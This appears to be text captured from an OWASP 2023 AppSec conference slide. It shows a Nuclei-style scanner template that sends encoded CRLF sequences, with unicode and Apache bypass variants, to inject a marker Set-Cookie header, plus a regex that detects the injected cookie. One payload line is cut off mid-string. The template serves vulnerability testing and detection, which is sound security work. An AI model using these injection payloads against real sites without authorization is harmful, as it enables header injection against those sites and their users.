 Research Process
id: crlf-injection
info:
name: CRLF injection
author: melbadry9,nadino,xElkomy
severity: low
description: Improper sanitization of CRLF sequences.
tags: crlf,generic
requests:
- method: GET
path:
- "{{BaseURL}}/%0D%0ASet-Cookie:crlfinjection=crlfinjection"
- "{{BaseURL}}/%E5%98%8D%E5%98%8ASet-Cookie:crlfinjection=crlfinjection" # unicode bypass
- "{{BaseURL}}/%0DSet-Cookie:crlfinjection=crlfinjection"
- "{{BaseURL}}/%0ASet-Cookie:crlfinjection=crlfinjection"
- "{{BaseURL}}/%3F%0DSet-Cookie%3Acrlfinjection=crlfinjection"
- "{{BaseURL}}/%0ASet-Cookie%3Acrlfinjection/.." # Apache
- "{{BaseURL}}/?Page=%0D%0ASet-Cookie:crlfinjection=crlfinjection&_url=%0D%0ASet-Cookie:crlfinjection=crlfinjection&callback=%
- "{{BaseURL}}/?Test=%0D%0ASet-Cookie:crlfinjection=crlfinjection"
stop-at-first-match: true
matchers:
- type: regex
regex:
- '(?m)^(?:Set-Cookie\s*?:(?:\s*?|.*?;\s*?))(crlfinjection=crlfinjection)(?:\s*?)(?:$|;)'
part: header
CYE
OWASP 2023
GLOBAL
AppSec
TM
CYE
Down The Rabbit Hole: A Journey Towards A
Weakness In Chrome & A New Hacking Technique
- Gil Cohen & Omri Inbar